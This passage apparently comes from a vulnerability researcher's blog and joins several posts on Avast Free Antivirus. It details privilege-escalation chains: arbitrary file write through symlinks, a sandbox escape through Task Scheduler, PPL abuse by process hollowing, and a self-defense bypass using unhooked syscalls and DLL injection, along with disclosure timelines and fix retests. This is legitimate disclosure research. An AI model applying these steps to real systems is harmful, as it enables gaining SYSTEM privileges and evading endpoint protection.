but it was found code path that implements *.ini files reset inside directory. This code is reachable from RPC-interface named "[Aavm]"
with UUID eb915940-6276-11d2-b8e7-006097c59f07. When attacker calls method with index 58, service copies, for example, file "config.ori"
to "config.xml" inside directory "C:\ProgramData\Avast Software\Avast\fw". Such gadget is sufficient to obtain a primitive “arbitrary file write”.
Last and also probably least – Avast AV prevents access to own RPC-interfaces for untrusted processes. This is implemented as part of a
self-defense protection mechanism. On allocating RPC-context for further communication with interface RPC-server checks client is trusted
and only in this case creates valid handle for the client. To bypass this restriction was implemented self-defense bypass based on
SetDllDirectory() for child AvastUI.exe
process configuring and subsequent inject via dll-planting. I don’t want to go into the details of this topic here, but you can check it out
in the source code of the PoC.
By chaining both vulnerabilities (CVE-2023-1585 and CVE-2023-1587) into a chain, attacker could obtain arbitrary file write primitive:
Using CVE-2023-1585 delete target file, the contents of directory "C:\ProgramData\Avast Software\Avast\fw" and then delete directory itself;
Bypass self-defense and call Proc3 of RPC-interface "aswChest” to crash and restart main service (CVE-2023-1587);
Make sure directory "C:\ProgramData\Avast Software\Avast\fw" is now Everyone full accessible;
Create mount point to native symbolic link, e.g. mount point "C:\ProgramData\Avast Software\Avast\fw" -> "\RPC Control" and native symbolic
links "\RPC Control\config.ori" -> "??\C:\Users\User\Desktop\PoC\pwn.txt", "\RPC Control\config.xml" -> "??\C:\Windows\System32\aadjcsp.dll"
Call Proc58 of RPC-interface "[aswAavm]" to trigger execution privileged CopyFile() in "C:\ProgramData\Avast Software\Avast\fw" directory;
Make sure "C:\Windows\System32\aadjcsp.dll" was successfully replaced.
0x03: Proof-of-Concept
The full source code of the PoC can be found on my github.
Steps to reproduce:
Copy AswQuarantineFileExploit.dll to target virtual machine where Avast Free Anti-Virus is already installed;
Run powershell.exe and call rundll32.exe with DLL AswQuarantineFileExploit.dll, exported function Exploit and two arguments:
1st – the name of a file that replaces the file specified by 2nd argument, 2nd - the name of the file being replaced. Example of rundll32 command line:
Make sure file passed as 2nd argument was successfully replaced with file passed as 1st argument.
Note: The exploit can as well create file if it does not exist and overwrite files owned by TrustedInstaller and accessible only for READ for SYSTEM account.
And below is demo of the PoC:
Note: It’s worth noting that PoC code is adapted for Avast Free Antivirus 22.5.6015 (build 22.5.7263.728). This is important, because the exploit intensively uses RPC interfaces, and the layout of the RPC interface may change slightly between Product versions.
Getting code execution as SYSTEM from arbitrary file write primitive is quite trivial (e.g. you can use that
trick), so this step is not implemented in the PoC and is not covered in this report.
0x04: Disclosure Timeline
25-06-2022
Initial report sent to Avast.
03-10-2022
Initial response from Avast stating they got displaced my report and are now being reviewed it.
19-10-2022
Avast triaged the issue reported as a valid issue and redirected me to the NortonLifeLock
bug bounty portal.
27-10-2022
Norton triaged the issue reported as a valid issue and is starting work on a fix.
15-12-2022
Norton released patched version of product and is requesting retest of the implemented fix.
09-02-2023
I reported to Norton that fixes were incomplete and should be reworked.
02-03-2023
I retested new fixes and approved they were correct.
19-04-2023
Norton registered CVEs and published advisories.
In March 2020 (during quarantine) I researched the security of Avast Free Antivirus ver. 20.1.2397
and I may have been one of the first external security researchers to explore the product’s newest feature – the antivirus (AV) engine sandbox. Today we will
talk about it and I will show how by adding a cool security feature you can open a new attack path and, as a result, let the attacker through the chain of
vulnerabilities (CVE-2021-45335,
CVE-2021-45336 and CVE-2021-45337)
elevate privileges from normal user to “NT AUTHORITY\SYSTEM” with Antimalware Protected Process Light protection level
(link to
description of impact in the now unavailable Avast Hall of Fame. @Avast, thanks for putting it on a list no one has access to 😉).
0x01: Insecure DACL of a process aswEngSrv.exe (CVE-2021-45335)
When searchinging for vulnerabilities my first step (probably like everyone else) is to examine the accessible from my privilege level attack surface. At that
time I logged in as a normal user (not a member of the Administrators group) and launched the TokenViewer application from the well-known
NtObjectManager package. And I saw the following picture:
It immediately catches the eye that the current low-privileged user, among the obvious access to applications running in the same context, has access to the
token of the process running as “NT AUTHORITY\SYSTEM”. This is not the default behavior. What can be done with this token? In short, nothing. To elevate
privileges I would like to impersonate toket or create a process with such a token but due to the lack of privileges for a regular user (SeImpersonatePrivilege
or SeAssignPrimaryToken) and another user (ParentTokenId and AuthId) in the token, we cannot do any of this.
Let’s then take a closer look at the process of interest and try to understand what it does:
It is clear from the description of the binary file that the logic of scanning files has been moved to this process. There are a lot of file formats
(+packers), including complex formats, parsing takes place in C/C++ – not a memory safe language – and the developers wisely decided to sandbox the process
which is very likely to be pwned. Thereby reducing the impact from the exploitation of a potential remote code execution (RCE).
It is logical to assume that the high privileged AvastSvc.exe process assigns the task of scanning the contents of the file via inter-process communication (IPC) to
aswEngSrv.exe, and the latter, in turn, scans the data and makes a verdict like “virus” or “benign file”. Having dealt with the functionality implemented by this
process injecting into it does not seem senseless. After all if we can inject into the scanner process we can influence its verdicts and ultimately get the
ability to delete almost any (“almost” because AVs usually have the concept of system critical objects (SCO) of files that they will never delete. This is
implemented so that you do not accidentally remove system files) file.
If you look at the OpenProcessToken documentation
you will see that in order to open a token you must have the PROCESS_QUERY_LIMITED_INFORMATION access right on the process. Since TokenViewer shows us a token
it means that it was able to successfully call OpenProcessToken, which means that we have some kind of rights to the process. Usually there is no way for the user
to open processes running as “NT AUTHORITY\SYSTEM”. Look at the DACL of the aswEngSrv.exe process:
Obviously with such a DACL you can make an inject for every taste (in the PoC I used the Pinjectra project).
Thus using the insecure DACL of the aswEngSrv.exe process we can obtain a gadget for deleting arbitrary files as follows:
Send the file we want to delete for scanning;
Inject the code into the sandboxed process of the AV engine aswEngSrv.exe and “say” that the file is malicious;
After that the privileged AvastSvc.exe service will have to delete the corresponding file.
There is a vulnerability and it is clear how to exploit it but I still want to understand why there is such a permissive DACL on the process object. Is this a
mistake of the antivirus developers or a strange behavior of the operating system (OS) when creating a child process with a restricted token?
The process and thread DACL are specified by DefaultDACL of the primary token of the process. By default the DefaultDACL is created by the system adequately and
developers usually do not need to configure it themselves (many people do not even know about its existence). When creating a restricted token the DefaultDACL is
simply copied from a primary token, and in the case of the AvastSvc service it is quite strict by default and contains literally 2 ACEs:
Only “NT AUTHORITY\SYSTEM” and “BUILTIN\Administrators” access is allowed, and for Administrators this is not full access. But then for some reason the developers
themselves create the maximum permissive DACL and set it to the restricted token:
The comment in the code highlights in the SDDL format the value of the security descriptor used in runtime: Full Access for “Everyone”, “Anonymous Logon” and
“All Application Packages”. This actually explains why the aswEngSrv.exe process has such a DACL.
I also want to make an assumption why the default behavior did not suit the developers and they decided to manually configure the DefaultDACL. I have two versions.
The first is that when a process creates objects, the
DACL on them is assigned in accordance with the inherited ACEs of the parent container.
But if there is no container then DACL comes from the primary or impersonation token of the creator. And when aswEngSrv.exe was launched with the default
DefaultDACL then after creating its objects it could not reopen them due to the strict DACL. And the second version is that RPC, COM-runtime and other system code
often tries to open their own process token and if you do not configure the DefaultDACL, as the Avast developers did, then the process cannot open its own token
and the code crashes with strange errors. And this is inconvenient.
0x02: Sandbox escape (CVE-2021-45336)
I’ve never liked arbitrary file deletion vulnerabilities because I don’t think the file deletion impact is that interesting in real life. And I want of course the
execution of arbitrary code in the context of a privileged user. To this end I decided to see what can be achieved by injecting into aswEngSrv.exe besides deleting
files.
In fact this is counterintuitive – from a process with the rights of the current user get into the sandbox to elevate privileges. Because the sandbox by design provides
the code executing in it uniquely less privileges than the normal user has. The same idea was in the Avast sandbox. Below is a picture with a process token:
It can be seen that this is a restricted token owned by SYSTEM. The developers did everything in accordance with chapter 1.2 “Restricting Privileges on Windows” of
the book “Secure Programming Cookbook for C and C++” by John Viega, Matt Messier.
If you do not know this concept I highly recommend that you familiarize yourself with the ideas from the book and now we will look at how restricted token is used
to create a sandbox in Avast AV. AvastSvc.exe crafts restricted token by setting the “BUILTIN\Administrators” SID to
DENY_ONLY, removing all privileges except
SeChangeNotifyPrivilege, adding
restricted SIDs that characterize a normal unprivileged user (you can see it in the picture above), as well as lowering the integrity level to Medium. After that when
you try to access the securable object from the context of the sandboxed aswEngSrv.exe the following process occurs (the algorithm is shown in a very simplified way,
only to explain how restricted token works):
The access check takes place in two rounds – for the normal list of SIDs and for restricted -, and the verdict is made based on the intersection of the permissions
issued in two rounds. The picture shows that in round 1 permission was obtained for RW, in the second – only for R, which means that the process will not be able
to get the desired access to RW, since {R, W} ∩ {R} = {R}.
But at the same time we see that the sandbox is somewhat unusual – launched from “NT AUTHORITY\SYSTEM”. What if you can get out of it and at the same time “reset” your
restrictions and ultimately get the original privileged process token – parent token of the restricted. Let’s try to enumerate available resources such as files using
the following command:
In the code listing above we used the Get-AccessibleFile cmdlet to get all filesystem objects on the C: drive,into which we can somehow write from the aswEngSrv.exe
privilege level. The result is a list of resources available for a normal user. Interestingly there are
such locations that are often used
to bypass SRP. But from the point of view of privilege escalation this is not notably promising since the straightforward attack of a system service by manipulating
accessible files or the registry or something else will definitely be very time consuming.
Thus the search for the possibility of elevation through securable objects such as files, registry, processes, thread is not immediately suitable due to the existing
restrictions that are provided by the restricted token implementation. There remains the option of exploitation IPC – RPC, ALPC, COM, etc. Moreover it is necessary
that during the IPC request the token is not impersonated, but only checked, for example, for the owner who is quite privileged in our case, and then privileged
actions are already performed e.g. spawning a child process.
Even earlier I saw the post by Clément Labro – he wrote that with help of the
TaskScheduler you can return dropped privileges by creating a new task. And even then I had a feeling that the TaskScheduler could act as an entity that could
restore the original token from modified. The article did not explain why it worked there and therefore it was not clear whether this approach would work in our
case. But nevertheless a hypothesis appeared: what if the restricted token of the aswEngSrv.exe can also be upgraded? And I decided to consider this vector as
a possible sandbox escape.
If you look at the low-level implementation of the TaskScheduler interface you can see from the
specification that to register a task it is enough to call
the SchRpcRegisterTask RPC method. I tried to do this using
powershell impersonating the aswEngSrv.exe process token and in its context writing a task that should already be running as a non-restricted SYSTEM:
But Register-ScheduledTask for some reason does not
use the impersonation token, probably the work is transferred to the thread pool which “does not know” about impersonation. And so the call happens in the context of the
process’ token. So this experiment failed and I did not find anything better than writing
my own native COM-client
to call SchRpcRegisterTask under an impersonated restricted token.
And it worked! Using the TaskScheduler COM API from the restricted context of the
sandboxed aswEngSrv.exe you can register any task which will then be executed in the SYSTEM context without any restrictions.
If you look at the code why TaskScheduler allows you to do this trick you can see the following checks:
And if isPrivilegedAccount == TRUE then the TaskScheduler allows you to register and run almost any task with any principal regardless of the caller’s
current token. Inside User::IsLocalSystem function there is just a check for user in the token and if it is equal to WinLocalSystemSid then the function returns TRUE.
So it is clear why the described approach with registering a task from the context of restricted aswEngSrv.exe works and allows you to escape the sandbox.
Btw James Forshaw published two posts about TaskScheduler features
(here and here)
where the similar idea and the same TaskScheduler’s code are exploited.
NOTE: A month after I discovered this vulnerability James Forshaw wrote the article
“Sharing a Logon Session a Little Too Much” which describes another interesting way to
escape this type of sandbox.
0x03: Manual PPL’ing of a process wsc_proxy.exe (CVE-2021-45337)
When researching antiviruses,you often encounter the problem of debugging and obtaining information about product processes. The reason for this is that often antiviruses
make their processes anti-malware protected. For it AV vendors use
Protected Process Light (PPL) concept and set the security level
of their processes to the Antimalware level (AmPPL). Because of this, by design,
a malicious program even with Administrator rights cannot influence – terminate process (there are workarounds),
inject its own code – on AV processes. But the downside of this feature is that security researchers cannot debug the code of interest, instrument it or view the process
configuration.
Of cource a kernel debugger can be overcomethese difficulties. For example Tavis Ormandipatched
the nt!RtlTestProtectedAccess function. This will allow you to interact with securable objects, such as opening a process with
OpenProcess or a thread with
OpentThread but will not allow you to load unsigned module from
disk into the process.
NOTE: There are also approaches like PPLKiller with installing a driver that modifies EPROCESS kernel structures and resets
protection but this is too invasive for me.
And although the method described above certainly has its advantages, such as complete transparency for the product, I often reset the security by modifying the services
config which is set by the installer at the stage of installing the product. If you carefully read the
documentation on how to start AmPPL
processes you can see that at the service installation stage you need to call
ChangeServiceConfig2 with the handle of the configured service,
SERVICE_CONFIG_LAUNCH_PROTECTED level and a pointer to the
SERVICE_LAUNCH_PROTECTED_INFO structure, the “protection type” member
of which should be set to the value SERVICE_LAUNCH_PROTECTED_ANTIMALWARE_LIGHT.
Intercepting and canceling the call to the ChangeServiceConfig2 function with the specified parameters on the installer side seems problematic since you don’t know in
advance from which process the protection of AV services is set. Therefore knowing that ChangeServiceConfig2 under the hood is just an RPC client of the
Service Control Manager (SCM) interface, and accordingly
each call to ChangeServiceConfig2 from any process continues in RPC-method
RChangeServiceConfig2W of process services.exe, I decided
to set a conditional breakpoint on RChangeServiceConfig2W and cancel on the fly attempts to do the service AmPPL.
Interestingly, there is no format in the documentation for
RChangeServiceConfig2W parameters to set the protection of a service but this format is not hard to deduce from knowing the client format and the format for other types
of messages on the server. It turns out the following:
And then the conditional breakpoint which replaces the installation of the AmPPL service with a NOP-call, will look like this (set in the context of services.exe
after attaching to it):
bp /p @$proc services!RChangeServiceConfig2W ".if (poi(@rdx) == 0n12) { ed poi(@rdx + 8) 0 }; gc"
And it doesn’t really make much difference how you disable or bypass the PPL but this approach helped me find another bug. After the full installation of the product,
you can make sure in Process Explorer that all AV processes are running without PPL protection:
The processes in the picture are sorted by the “Company Name” field and, as it seems, all Avast’s processes are without PPL protection. But among the processes there is
a wsc_proxy.exe process (highlighted in the picture), it has AmPPL protection and is not supplied by default with the OS. So what is this process? It is also an Avast component,
for some reason PPL protection is on it and because of this Process Explorer cannot read the company name of the binary from which the process is created.
At first I thought my method of not setting process PPL protection was incomplete. Well, for example, there are other SCM APIs that can be used to make a service PPL.
But not finding any I set a hardware breakpoint on the Protection field of the EPROCESS structure of the wsc_proxy.exe process at its start and found that this
field is filled from the aswSP.sys – the kernel self-defense module of the product:
The screenshot above shows that the aswSP.sys driver directly modifies the EPROCESS structure of the process and sets the Protection field in it as follows:
Now we realize that Avast Free Antivirus somehow not quite honestly uses the PPL infrastructure and forcibly makes its processes PPL-protected bypassing Microsoft requirements.
And as attacker we would like to use this functionality and make our own code AmPPL. Then we can influence other AmPPL-protected processes.
To do this you need to understand when and under what conditions the code above is reachable. After reversing aswSP.sys I found out that the function with this code is called
from the process creation callback handler registered with
PsSetCreateProcessNotifyRoutine. And in order for the driver
to directly execute this code and make the process PPL two conditions must be met:
The process must be spawned from the binary file "C:\Program Files\AVAST Software\Avast\wsc_proxy.exe";
The process must be running as “NT AUTHORITY\SYSTEM”.
These requirements (if they are checked correctly) severely limit the scope of applicability of this functionality for an attacker but still allow having SYSTEM privileges to
obtain an AmPPL protection level. This can be done by implementing the usual image hollowing of wsc_proxy.exe when running it as child process in the SYSTEM context. Then
both conditions will be met and we can easily deliver our payload to the process thanks to the handle received from
CreateProcess with ALL_ACCESS rights to the created process
and the subsequent WriteProcessMemory with the payload. Below is the PoC of
the proposed method:
In the screenshot above powershell is first launched with Administrator rights. It launches a powershell instance running under “NT Authority\System” (1). Next we start
wsc_proxy.exe in the suspended state (2). And we demonstrate that there is no PPL protection yet (3) but we as a parent have a handle of the child process with AllAccess
rights (4). Using the handle we overwrite the process memory with the necessary contents (5) – in this case it is an infinite loop, and continue the execution of the process.
At this point process-creation callback implemented by aswSP.sys checks for the above-mentioned conditions and changes the EPROCESS.Protection of the process. Next we can
verify that the process has become AmPPL-protected (6) and see in Process Explorer that the process is executing our code and consuming CPU with its infinite cycle (7).
As a result due to this vulnerability we have a primitive that allows us, having SYSTEM privileges, to obtain for our process AmPPL-protection level.
By the way the EPROCESS structure is an opaque structure and offset to the Protection field is not something fixed and constant. Therefore for OSs it must be calculated.
Avast does this by searching by signature in the exported kernel function PsIsProtectedProcess:
0x04: Exploitation chain
Building all three vulnerabilities in a chain we get the following exploitation scenario which allows you to increase privileges from Everyone to “NT AUTHORITY\SYSTEM” with the
AmPPL protection level:
As standard user inject into the aswEngSrv.exe process;
Inside sandbox create a Task Scheduler task to run your code under the full “NT AUTHORITY\SYSTEM” account and trigger the launch;
Executing in the “NT AUTHORITY\SYSTEM” context start the process spawned from the binary file "C:\Program Files\AVAST Software\Avast\wsc_proxy.exe" with the CREATE_SUSPENDED
flag, overwrite the EntryPoint with your own code and continue the process execution;
Now the code is executed in the “NT AUTHORITY\SYSTEM” context inside the AmPPL-protected wsc_proxy.exe process.
Below is a demo video of the exploitation (in the end the input and output of the powercat.ps1 were slightly out of sync but I hope this does not interfere to understand the
main idea):
Note: Recently AV has been detecting “powercat” and quarantining it. So for the demonstration purposes, the script must be added to the exclusions, and to work in real life, the
payload must be changed to something slightly less famous.
The full source code of the PoC can be found on my github.
0x05: Fixes retest
After almost 3 years (now the beginning of February 2023) after discovering vulnerabilities, reporting them to the vendor and even claiming that everything was fixed, I decided to
see how developers fixed the vulnerabilities. To do this I installed Avast Free Antivirus 22.12.6044 (build 22.12.7758.769). So let’s go!
Fixing the insecure DACL of a process aswEngSrv.exe (CVE-2021-45335) is pretty simple: the developers explicitly set the DefaultDACL of the token as before but now it is a
more strict DACL of the form D:(A;;GA;;;BA)(A;; GA;;;SY)S:(ML;;NW;;;LW). The SDDL representation of DACL indicates that access is now allowed only “NT Authority\System” and
“Administrators”, while the integrity label is Low (a curious decision).
As result the token now looks like this:
DACL on the process corresponds to the above value from the token’s DefaultDACL . We will not be able to inject as before so believe that the vulnerability has been fixed.
And then it’s more interesting – we move on to checking the sandbox escape (CVE-2021-45336). Back in 2020 I wrote in the report to the Avast developers that they had very
little chance of making a good sandbox running as “NT Authority\System”. But as we can see in the new version of the product the aswEngSrv.exe process’ token has not changed
in this regard. So how did they fix it?
The developers did not change the “NT Authority\System” user under which the aswEngSrv.exe process was originally executed, the set of groups and jobs too. So at first glance
it looks like they couldn’t fix the vulnerability. I manually injected the module demonstrating PoC but nothing worked as expected. It’s just not clear why.
As a result of debugging the code I found out that my COM-client crashes during the initialization of the COM runtime. Previously the runtime was probably already initialized
at the time of injection. There were quite a lot of errors and there was no desire to understand them but there was definitely an understanding that problems with the COM runtime
could not be a sufficient mitigation from escaping the sandbox. Moreover the entire COM binding of TaskScheduler is client-side code implemented essentially for the convenience
of clients. And on the server side, as we said earlier, there is a single RPC method SchRpcRegisterTask. Therefore I decided not to deal with errors and wrote my own RPC-client
of TaskScheduler. When running the code started to fail again but when locating
problems it turned out that the RPC runtime often uses function
OpenProcessToken with the
GetCurrentProcess parameter to get its own token and ends
with ACCESS_DENIED since the updated DefaulDACL does not allow even itself to open it. I wrote a hook for such calls and replaced them with returning a pseudohandle using
GetCurrentProcessToken. The pseudohandle is “pseudo” because
it does not need to be opened, so there were no more problems with access rights. And the code worked – again it turned out to register a task from the aswEngSrv.exe sandbox which
runs as SYSTEM. I posted the CVE-2023-ASWSBX PoC code on my github. Surprisingly the
developers fixed a specific implementation of the exploit but did not fix the root cause.
NOTE: In the aswEngSrv.exe code I saw that different hooks are being set and perhaps that is why the original approach with COM does not work. But obviously in-process hooks
cannot be the solution.
As for the bug when manually modifying PPL Protection for the wsc_proxy.exe process, the developers have now signed the binary with the appropriate certificate and made the
AvastWscReporter AmPPL service in a documented way. But if you open the aswSP.sys
self-protection driver and look for functions that use the PsIsProtectedProcess string, you will immediately find a function that just as it was shown earlier in the screenshot
looks for the offset of the Protection member in the EPROCESS structure. Further if you look at where this offset is used you can find a function that sets the value 0x31 in
the Protection field of the process. And what is most interesting this function is reachable from the IOCTL handler:
So it seems that the developers have fixed this particular vulnerability but there are still execution paths in the code that can allow you to do the same thing but in a slightly
different way (no longer hollowing or not only it).
0x06: Conclusions
Almost three years ago Avast released the awesome by purpose security feature – antivirus engine sandbox. Then I found 3 vulnerabilities and by connecting them in a chain I got the
opportunity to elevate privileges from an unprivileged user to a process with the rights of “NT Authority\System” and AmPPL protection. Moreover discovered sandbox escape was a design
problem that, by definition, cannot be fixed easily and quickly.
Then I explained to myself the “mistakes” of the solution by its novelty and hoped that over time this feature would become more mature and become an excellent investment in the
resistance of the antivirus to bugs in the most valuable attack surface of the product.
But now I discovered that the exploitation chain was broken by fixing only one link from the chain (fortunately at least the first one 😊). The main problem is that the design of
the sandbox has not been fixed. Which makes, sadly, all sandboxing completely useless. In addition, judging by the fact that the manual PPL’ing code is present in the driver, this
issue may also not be completely fixed.
0x07: Disclosure Timeline
25-03-2020
Initial report sent to Avast.
26-03-2020
Initial response from Avast stating they’re being reviewed it.
23-04-2020
Avast triaged the issue reported as a valid issue and is starting work on a fix.
08-09-2020
Avast released patched version of product.
Sometimes ago I’ve researched Avast Free Antivirus (post about found vulnerabilities
coming soon), and going through the chain of exploitation I needed to bypass self-defense mechanism. Since antivirus self-defense isn’t, in
my opinion, a security boundary, bypassing this mechanism isn’t a vulnerability, and therefore I didn’t consider it so interesting to write
about it in my blog. But when I stumbled upon the post by Yarden Shafir,
I decided that this post could still be useful to someone. Hope you’ll enjoy reading it!
TL;DR: In this post I’ll show Avast self-defense bypass, but I’ll focus not on the result, but on the process: on how I learned how the
security feature is implemented, discovered a new undocumented way to intercept all system calls without a hypervisor and
PatchGuard triggered BSOD, and, finally, based on the knowledge gained,
implemented a bypass.
0x01 Self-Defense Overview
Every antivirus (AV) self-defense is a proprietary undocumented mechanism, so no official documentation exists. However, I will try to guide
you through the most important common core aspects. The details here should be enough to understand the next steps of the research.
Typical self-protection of an antivirus is a mechanism similar in purpose to Protected Process Light (PPL): developers try to move product
processes into their own security domain, but without using special certificates (protected process (light) verification OID in EKU), to
make it impossible for an attacker to tamper and terminate their own processes. That is, self-protection is similar in function to PPL, but
is not a part or extension of it - EPROCESS.Protection doesn’t contain flags set by AV and therefore RtlTestProtectedAccess cannot
prevent access to secured objects. Therefore, developers on one’s own have to:
Assign and manage process trust tags (on creating process, on making suspicious actions);
Intercept operating system (OS) operations that are important from the point of view of invasive impact (opening processes, threads,
files for writing) and check if they violate the rules of the selected policy.
And if everything is simple and clear with the first point - what bugs to look for there (e.g.
CVE-2021-45339), then the second point requires
clarification. What and how do antiviruses intercept? Due to PatchGuard and compatibility requirements, developers have rather poor options,
namely, to use only limited number of documented hooks. And there are not
so many that can help defend the process:
Ob-Callbacks - prevent opening for write
process, thread;
I’m not going to delve into detail of how this works under the hood, but if you’re not familiar with these mechanisms, I encourage you to
follow the links above. On this, we consider the gentle introduction into the self-defense of the antivirus over and we can proceed to the
research.
0x02 Probing Avast Self-Defense
When you need to interact with OS objects, NtObjectManager is an
excellent choice. This is PowerShell module written by James Forshaw, and is a powerful wrapper for a
very large number of OS APIs. With it, you can also check how processes are protected by self-defense, whether AV driver mechanisms give
more access than they should. And I started with a simple opening of the Avast’s UI process AvastUI.exe:
The picture above shows that in general everything works predictably - WRITE-rights are “cut” (1).
It’s a bit dangerous that they
leave the VmRead (2) access right, but it’s not so easy to exploit, so I decided to look further:
I tried to duplicate the restricted handle with permissions up to AllAccess (1) and surprisingly it worked, although the trick is pretty
trivial. Having received a handle with write permissions, in the case of implementing self-defense based on Ob-Callbacks, nothing restricts
the attacker from performing destructive actions aimed at the protected process. Because the access check and Ob-Callbacks only happen once
when the handle is created, and they aren’t involved on subsequent syscalls using acquired handle. Here you can inject, but for the test it
is enough just to terminate the process, which I did. The result was unexpected - the process could not terminate (2), an access error
occurred, although my handle should have allowed the requested action to be performed.
It is obvious that somehow AV interferes with the termination of the process and prohibits it from doing so. And this is done not at the
level of handles by Ob-Callbacks, but already at the API call. It means that
TerminateProcess is
intercepted somewhere. I checked to see if it was a usermode hook and it turned out that it wasn’t. Strange and interesting…
0x03 Researching Syscall Hook
First of all, I studied the existing ways to intercept syscalls. This is widely known that system call hooking is impossible on x64 systems
since 2005 due PatchGuard. But obviously Avast intercepts. Suddenly I missed something? I found a couple of interesting articles
(here and here),
but all these tricks were undocumented and confirmed that in modern Windows syscall intercepting isn’t a documented feature, and is formally
inaccessible even for antiviruses.
Then I traced an aforementioned syscall (TerminateProcess on AvastUI.exe) and found that before each call to the syscall handler from
SSDT, PerfInfoLogSysCallEntry call occurs, which replaces the address of the handler on the stack (the handler is stored on the stack,
then PerfInfoLogSysCallEntry is called, and then it is taken off the stack and executed):
In the screenshot above, you can see that we are in the syscall handler (1), but even before routing to a specific handler. The kernel code
puts the address of the process termination handler (nt!NtTerminateProcess) onto the stack at offset @rsp + 0x40h (2), then
PerfInfoLogSysCallEntry (3) is called, after returning from the call, the handler address is popped back from the stack (4) and the handler
is directly called (5) .
And if you follow the code further, then after calling PerfInfoLogSysCallEntry you can see the following picture:
The address aswbidsdriver + 0x20f0 from the Avast driver (3) appears in the @rax register, and instead of the original handler, the
transition occurs to it (2).
This syscall interception technique is not similar to the mentioned above. But already now we see that some “magic” happens in the function
PerfInfoLogSysCallEntry and the name of this function is unique enough to try to search for information on it in
Google.
The first result in the search results leads to the InfinityHook project, which just implements
x64 system calls intercepts. What luck! 😉 You can read in detail how it works on the page
README.md, and here I’ll give the most important:
At +0x28 in the _WMI_LOGGER_CONTEXT structure, you can see a member called GetCpuClock. This is a function pointer that can be one of three
values based on how the session was configured: EtwGetCycleCount, EtwpGetSystemTime, or PpmQueryTime
The “Circular Kernel Context Logger” context is searched by signature, and its pointer to GetCpuClock is replaced in it. But there is
one problem, namely: in the latest OS this code doesn’t work. Why? The project has the
issue, from which it can be understood that the GetCpuClock member of the
_WMI_LOGGER_CONTEXT structure is no longer a function pointer, but is a regular flag. We can check this by looking at the memory of the
object in Windows 11, and indeed nothing can be changed in this class member. Instead of a function pointer we can observe an unsigned
8-bit integer:
Then how do they take control? I set a data access breakpoint on modifying the address of the system handler inside PerfInfoLogSysCallEntry
(something like “ba w8 /t @$thread @rsp + 40h”) to see what specific code is replacing the original syscall handler:
The screenshot above shows that the code from the aswVmm module at offset 0xdfde (1) replaces the address of the syscall handler on
the stack (2) with the address aswbidsdriver + 0x20f0 (3). If we further reverse why this code is called in EtwpReserveTraceBuffer,
we can see that the nt!HalpPerformanceCounter + 0x70 handler is called when logging the ETW event:
And accordingly, when checking the value by offset in this undocumented structure (there are rumors that at the offset is a member
QueryCounter of the structure), you can make sure that there is the Avast’s symbol:
Now it became clear how the interception of syscalls is implemented. I searched the Internet and found some public information about this
kind of interception here and even the
code that implements this approach. In this code you can see how you can find the private
structure nt!HalpPerformanceCounter and if you describe it step by step, you get the following:
Find the _WMI_LOGGER_CONTEXT of the Circular Kernel Context Logger ETW provider by searching for the signature of the
EtwpDebuggerData global variable in the .data section of the kernel image. Further, the knowledge is used that after this variable
there is an array of providers and the desired one has an index of 2;
Next the provider’s flags are configured for syscall logging. And the flag is set to use KeQueryPerformanceCounter, which in turn
will call HalpPerformanceCounter.QueryCounter;
HalpPerformanceCounter.QueryCounter is directly replaced. To do this, this variable should be found: the KeQueryPerformanceCounter
function that uses it is disassembled and the address of the variable is extracted from it by signature. Next, a member of an undocumented
structure is replaced by a hook;
The provider starts if it was stopped before.
0x04 Self-Defense Bypass
Now we know that Avast implements self-defense by intercepting syscalls in the kernel and understand how these interceptions are
implemented. Inside the hooks, the logic is obviously implemented to determine whether to allow a specific process to execute a specific
syscall with these parameters, for example: can the Maliscious.exe process execute TerminateProcess with a handle to process
AvastUI.exe. How can we overcome this defense? I see 3 options:
Break the hooks themselves:
The replaced HalpPerformanceCounter.QueryCounter is called not only in syscall handling, but also on other events. So the Avast
driver somehow distinguishes these cases. You can try to call a syscall in such a way that the Avast driver does not understand that it is
a syscall and does not replace it with its own routine;
Or turn off hooking.
Find a bug in the Avast logic for determining prohibited operations (for example, find a process from the list of exceptions and mimic it);
Use syscalls that are not intercepted.
The last option seems to be the simplest, since the developers definitely forgot to intercept and prohibit some important function. If this
approach fails, then we can try harder and try to implement point 1 or 2.
To understand if the developers have forgotten some function, it is necessary to enumerate the names of the functions that they intercept.
If you look at the xref to the function aswbidsdriver + 0x20f0, to which control is redirected instead of the original syscall handler
according to the screenshot above, you can see that its address is in some array along with the name of the syscall being intercepted. It
looks like this:
It is logical to assume that if you go through all the elements of this array, you can get the names of all intercepted system calls. By
implementing this approach, we get the following list of system calls that Avast intercepts, analyzes, and possibly prohibits from being
called:
Let me remind you that initially we wanted to bypass self-defense, and for the purposes of a quick demonstration, we tried to simply kill
the process. But now back to the original plan - injection. We need to find a way to inject that simply does not use the functions listed
above. That’s all! 😉 There are a lot of injection methods and there are many resources where they are described. I found a rather old, but
still relevant, list in the
Elastic’s article
“Ten process injection techniques: A technical survey of common and trending process injection techniques” (after completing this research,
I found another interesting post
“‘Plata o plomo’ code injections/execution tricks”,
highly recommend post and blog). There are the most popular injection techniques in Windows OS. So which of these can be applied so that
it works and Avast’s self-defense cannot prevent the code from being injected?
From the intercepted syscalls, it is clear that the developers seem to have read this article and took care of mitigating the injection
into processes. For example, the very first classical injection “CLASSIC DLL INJECTION VIA CREATEREMOTETHREAD AND LOADLIBRARY” is
impossible. Although the name of the technique contains only
CreateRemoteThread and
LoadLibrary, WriteProcessMemory is
still needed there, and this is a bottleneck in our case - Avast intercepts NtWriteVirtualMemory, so the technique will not work in its
original form. But what if you do not write anything to the remote process, but use the strings existing in it? I got the following idea:
Find in the process memory (there is a handle and there are no interceptions of such actions) a string representing the path where an
attacker can write his module. It seemed to me the most reliable way to look in PEB among the environment variables for a string like
“LOCALAPPDATA=C:\Users\User\AppData\Local”, so this path is definitely writable and the memory will not be accidentally freed at runtime,
i.e. the exploit will be more reliable;
Copy module to inject to C:\Users\User\AppData\Local.dll;
Using the handle copying bug, get all access handle to process AvastUI.exe;
Find the address of kernel32!LoadLibraryA (for this, thanks to KnownDlls, you don’t even need to read the memory, although we can);
Call CreateRemoteThread
(it is not intercepted) with procedure address of LoadLibraryA and argument - string “C:\Users\User\AppData\Local”. Since the path does not
end with “.dll”, according to the documentation, LoadLibraryA itself adds a postfix;
Profit!
If this scenario is expressed in PowerShell code, then the following will be obtained (in addition to the previously mentioned
NtObjectManager, the script uses the Search-Memory cmdlet from the module PSMemory):
And if we run this code, then… Nothing will happen. Rather, a thread will be created, it will try to load the module, but it will not
load it, and the worst thing is the loading code, based on the call stack in
